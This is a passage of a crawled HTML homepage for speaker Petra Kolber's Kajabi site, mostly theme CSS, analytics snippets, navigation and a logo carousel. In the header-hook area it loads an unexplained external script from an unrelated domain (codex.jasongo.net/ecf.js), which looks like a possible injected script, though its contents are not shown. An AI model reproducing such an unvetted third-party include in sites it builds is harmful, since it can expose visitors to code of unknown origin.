

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.petrakolber.com/?attachment_id=1068
body_size: 13932
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="c/6qNB8IVIuYKZptXMGt+YIojUsX33KKLglMeq8dEZlzx79O3CQG53N9sIYyAujyAe7s0RazPXaOzLgxn0sOeA==">
            
    <title>
      
        Petra Kolber Home
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.petrakolber.com">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Petra Kolber Home">
<meta name="twitter:title" content="Petra Kolber Home">



<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/328/images/47d4772-ca4e-0dbc-7e6d-37f458264a48_Petra_Kolber_Website_2_.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/328/images/47d4772-ca4e-0dbc-7e6d-37f458264a48_Petra_Kolber_Website_2_.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/328/images/KDP1gxUpQEKeCokRv2WI_Petra_Logoa.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.petrakolber.com" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157433641/assets/styles.css?1767918807117503" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157433641/assets/overrides.css?1767918807117503" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  

.user__login a, .header  .link-list a, .footer .link-list a, .copyright{
font-size: 14px !important;
}

.user__login:hover a, .header  .link-list a:hover, .footer .link-list a:hover{
font-weight: bold;
    background-image: linear-gradient(120deg, #F8E684, #FBF4A1, #9B7B30) !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
    color: rgba(255,255,255,0) !important;
    text-decoration: none !important;
}

.block{
overflow: inherit !important;
}

  h1, h2, h3, h4, h5, h6
  {
  font-family: 'antonio';
text-transform: uppercase;
  }

  .scriptfont
  {
  font-family: 'justlovely-sript';
text-transform: capitalize !important;
font-weight: normal !important;
  }

.sf-size{
font-size: 1.6em;
}

.sf-size2{
font-size: 2em;
}

.sf-size3{
font-size: 2em;
padding-left: 40px;
padding-right: 40px;
}

.gradienttext {
    display: inline-block;
    background-image: linear-gradient(120deg, #F8E684, #FBF4A1, #9B7B30) !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
    color: rgba(0,0,0,0) !important;
    text-decoration: none !important;

}

.inlineblock{display: inline-block;}


.btn, .form-btn{
 background: linear-gradient(120deg, #F8E684, #FBF4A1, #9B7B30) !important;
background-color: #9B7B30;
transition: all .3s;
text-transform: uppercase;
font-size: 16px;
letter-spacing: 2px;
line-height: 1;
padding-top: 18px;
padding-bottom: 18px;
min-width: 200px;
border: none;
}

.btn:hover, .form-btn:hover{
transform: scale(1.05);
}

.block{
overflow: inherit;
}



.list1{
padding-left: 25px;
position: relative;
    text-align: left;
}

.list1 li{
   list-style: none;
    margin-top: 10px;
    margin-left: 10px;
    text-align: left;
}

.list1 li::before{
position: absolute;
left: 0;
    content: '';
    display: inline-block;
    height:20px;
    width: 20px;
    margin-top: 3px;
    background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156861364/settings_images/3c3a4f-2032-2d7-d1-02bdc0e010ec_Img_-_2024-03-24T232802.932.png);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}




.list2 {
padding-left: 25px;
position: relative;
    text-align: left;
}

.list2 li{
   list-style: none;
    margin-top: 10px;
    margin-left: 10px;
    text-align: left;
}

.list2 li::before{
position: absolute;
left: 0;
    content: '';
    display: inline-block;
    height:20px;
    width: 20px;
    margin-top: 3px;
    background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156861364/settings_images/d46332d-a520-7e5a-bf2d-14bd2abdc2_Img_-_2024-03-24T232749.944.png);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}

.gradienttext2 {
    display: inline-block;
    background-image: linear-gradient(120deg, #ccbb60, #d4cc6c, #9B7B30) !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;
    color: rgba(0,0,0,0) !important;
    text-decoration: none !important;
}

.gradientpadding{
padding-left: 30px;
padding-right: 30px;
margin-left: -30px;
margin-right: -30px;
padding-bottom: 30px;
margin-bottom: -30px;
padding-top: 30px;
margin-top: -30px;
}

/*
@media only screen and (min-width: 768px) { .feature, .card { display: flex; flex-direction: column; justify-content: space-between; height: 100%; } .text-left .feature, .text-left .card__body { align-items: flex-start; } .text-center .feature, .text-center .card__body { align-items: center; } .text-right .feature, .text-right .card__body { align-items: flex-end; } .feature .btn, .card .btn { margin-top: auto; } .card__body { display: flex; flex-direction: column; justify-content: space-between; flex: 1; } }
*/
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script><style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"321","site_id":"328"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"321","site_id":"328"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
      body {
        background-color: #f1f1f1;
      }
    
  
</style>
  <style>

    @font-face {
        font-family: 'justlovely-sript';
        src: url('https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157433641/assets/justlovely.ttf?1767918807117503') format('truetype');
    }

    @font-face {
        font-family: 'antonio';
        src: url('https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157433641/assets/antonio.ttf?1767918807117503') format('truetype');
    }

    </style>
  <body id="encore-theme" class="background-light">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #0c172c;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static    background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block header__block--logo header__block--show header__switch-content " 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/4502046-32a6-ff51-84-023083f50f4b_Petra_Signature_Gold.webp" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div 
  id="block-1555988491313" 
  class="header__block header__switch-content header__block--menu stretch" 
  kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch"
  
>
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.petrakolber.com/speaking" >Speaking</a>
  
    <a class="link-list__link" href="https://www.petrakolber.com/event-planner" >Event Planners</a>
  
    <a class="link-list__link" href="https://www.petrakolber.com/about" >About</a>
  
    <a class="link-list__link" href="https://www.petrakolber.com/store" >Store</a>
  
    <a class="link-list__link" href="https://www.petrakolber.com/podcast" >Podcast</a>
  
    <a class="link-list__link" href="https://www.petrakolber.com/contact-us" >Let's Connect</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1721929786082 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1721929786082" 
  class="header__block header__switch-content header__block--user " 
  kjb-settings-id="sections_header_blocks_1721929786082_settings_stretch"
  
>
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1721929786082 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1721929786082 .dropdown__item a,
    #block-1721929786082 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1721929786082 .dropdown__item a,
    #block-1721929786082 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1721929786082_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1716064880530 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1716064880530" 
  class="header__block header__switch-content header__block--social-icons " 
  kjb-settings-id="sections_header_blocks_1716064880530_settings_stretch"
  
>
  <style>
  .social-icons--1716064880530 .social-icons__icons {
    justify-content: left
  }
  .social-icons--1716064880530 .social-icons__icon {
    color: #ffffff !important;
  }
  .social-icons--1716064880530.social-icons--round .social-icons__icon {
    background-color: #ee315f;
  }
  .social-icons--1716064880530.social-icons--square .social-icons__icon {
    background-color: #ee315f;
  }
  
  @media (min-width: 768px) {
    .social-icons--1716064880530 .social-icons__icons {
      justify-content: space-around
    }
  }
</style>

<div class="social-icons social-icons-- social-icons-- social-icons--1716064880530 " kjb-settings-id="sections_header_blocks_1716064880530_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/petra.kolber"  kjb-settings-id="sections_header_blocks_1716064880530_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/petrakolber/"  kjb-settings-id="sections_header_blocks_1716064880530_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/petrakolber/"  kjb-settings-id="sections_header_blocks_1716064880530_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>











  </div>
</div>
</div>
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1716063230191" data-section-id="1716063230191"><style>
  
  #section-1716063230191 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #1b1b1b;
  }
  #section-1716063230191 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1716063230191 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1716063230191 .row {
    
      margin: 0 !important
    
  }
  #section-1716063230191 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1716063230191 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1716063230191 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1716063230191 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1716063230191_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer sizer--full">
    
      


<div id="wistia_1716063230191_absa4i6h6g" class="backgroundVideo" data-src="absa4i6h6g" data-img="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/2573fc1-7fd4-1da3-da6-f876230c551a_Petra_Kolber_Website.jpg"></div>
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716167781686, [data-slick-id="1716167781686"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716167781686 .block, [data-slick-id="1716167781686"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716167781686, [data-slick-id="1716167781686"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716167781686 .block, [data-slick-id="1716167781686"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716167781686, [data-slick-id="1716167781686"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716167781686"
  class="
  block-type--code
  text-left
  col-12
  hidden--desktop
  hidden--mobile
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716063230191_blocks_1716167781686_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>


#block-1716063230191_0 .block{
display: flex;
align-items: flex-end;
}

#block-1716063230191_0 .btn{
padding-left: 4px !important;
padding-right: 4px !important;
padding-top: 4px !important;
padding-bottom: 4px !important;
min-width: inherit !important;
border: none;
background: none !important;
background-color: none !Important;
width: 100px !Important;
animation: play 2s infinite;
margin-bottom: 60px;
}

@keyframes play{
0%, 100%{transform: scale(1);}

50%{transform: scale(0.8);}
}

#section-1716063230191 .sizer{
position: relative !important;
}


#section-1716063230191 .row{
height: 90vh;
left: 0;
width: 100%;
}


#section-1716063230191 .section__overlay{
background: linear-gradient(to right, rgba(0,0,0,1), rgba(0,0,0,0.3), rgba(0,0,0,0))
}


.sf-sizehero1 span{
font-size: 1.5em;
text-shadow: 2px 2px 8px rgba(0,0,0,0.2);
}

.sf-sizehero2 span{
font-size: 2.5em;
}

.sf-sizehero2{
margin-top: -50px;
}

#block-1716063230191_0{
max-width: 1300px;
margin: auto;
}

#block-1716229303151{
position: absolute;
bottom: 0;
left: inherit !important;
right: 0 ;
margin-left: auto !important;
margin-right: 0 !important;
}

#block-1716229303151 .block{
border-radius: 30px 0 0 30px !important;
}

@media only screen and (max-width: 767px){

.sf-sizehero1 span{
font-size: 1em;
}

.sf-sizehero2 span{
font-size: 1.5em;
}

.sf-sizehero2{
margin-top: 0px;
}

#block-1716063230191_0 .btn{
width: 70px !important;
margin-left: 30px !important;
margin-bottom: 40px;
}

#block-1716229303151 .block{
border-radius: 0px 0 0 0px !important;
}

#section-1716063230191 .row{
height: inherit !important;
left: 0;
width: 100%;
}

#section-1716063230191{
height: inherit !important;
}

#block-1716229303151{
position: relative;
}

}
</style>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716063230191_0, [data-slick-id="1716063230191_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716063230191_0 .block, [data-slick-id="1716063230191_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
      padding-right: 20px;
    
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716063230191_0, [data-slick-id="1716063230191_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 100px;
      margin-left: 0px;
    }
    #block-1716063230191_0 .block, [data-slick-id="1716063230191_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716063230191_0, [data-slick-id="1716063230191_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1716063230191_0"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716063230191_blocks_1716063230191_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div>
<h2 class="sf-sizehero1"><span>Watch Petra</span></h2>
<h2 class="scriptfont sf-sizehero2"><span class="gradienttext">in Action</span></h2>
</div>



  






<style>
  #block-1716063230191_0 .btn,
  [data-slick-id="1716063230191_0"] .block .btn {
    color: #1b1b1b;
    border-color: #f8e684;
    border-radius: 50px;
    background-color: #f8e684;
  }
  #block-1716063230191_0 .btn--outline,
  [data-slick-id="1716063230191_0"] .block .btn--outline {
    background: transparent;
    color: #f8e684;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="#two-step"  data-target="#two-step" data-toggle="modal"   kjb-settings-id="sections_1716063230191_blocks_1716063230191_0_settings_btn_background_color" role="button">
  <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/268b6c4-528e-6608-8ede-b2cc422ad3_Img_-_2024-05-21T032546.445.webp"/>
</a>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1716229303151, [data-slick-id="1716229303151"] { padding: 0; }
  
  
  /* margin settings */
  #block-1716229303151, [data-slick-id="1716229303151"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716229303151 .block, [data-slick-id="1716229303151"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.85);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716229303151, [data-slick-id="1716229303151"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 80px;
      margin-left: 0px;
    }
    #block-1716229303151 .block, [data-slick-id="1716229303151"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716229303151, [data-slick-id="1716229303151"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716229303151"
  class="
  block-type--code
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716063230191_blocks_1716229303151_settings_width"
  
  
>
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"  crossorigin="anonymous">
<script src="https://code.jquery.com/jquery-3.5.1.min.js"  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" 
 crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" crossorigin="anonymous">


<script type="text/javascript">
var $jq = jQuery.noConflict();
$jq(document).ready(function(){
$jq('.logo-2_slide').slick({
dots: false,
    arrow: false,
infinite: true,
speed: 300,
slidesToShow: 8,
adaptiveHeight: true,
autoplay: true,
autoplaySpeed: 5000,
responsive: [
    {
      breakpoint: 900,
      settings: {
        slidesToShow: 4
      }
    },
    
    {
      breakpoint: 568,
      settings: {
        slidesToShow: 3
      }
    }, 
    {
      breakpoint: 368,
      settings: {
        slidesToShow: 2
      }
    },
    ]
});
});
</script>


<style>

.logo-2_slide{
mix-blend-mode: multiply !important;
}


.logo-2{padding: 15px; }


.slide{
outline: none !important;
}
    
    .logo-con{
        max-width: 120px; 
        width: 100%;
        margin: auto;
    }
    
    
    
    .logo-1s_slide-1 .slick-prev, .logo-1s_slide-1 .slick-prev:focus, .logo-1s_slide-1 .slick-prev:hover, .logo-1s_slide-1 .slick-next, .logo-1s_slide-1 .slick-next:focus, .logo-1s_slide-1 .slick-next:hover {
opacity: 0 !important;
}

.slick-next, .slick-prev {
display: none !important;
}

</style>


<div class="logo-2_slide">

    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/43444c-4a83-8570-a5a0-1bf1fb265_1.png">
    </div>
    
   <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/26c8e7d-3b2-100-f300-fb44f561f8b2_2.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/5b1f30c-ffdc-43e5-52a4-2107b175cd55_3.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/d731455-154c-04b3-7502-ce13c417dca_4.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/82d8e2e-5ad7-fe4-0be2-5136750f488_5.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/cc1d52-57f-06d4-1558-fc773b0f2c4b_6.png">
    </div>
    
    <div class="logo-2">
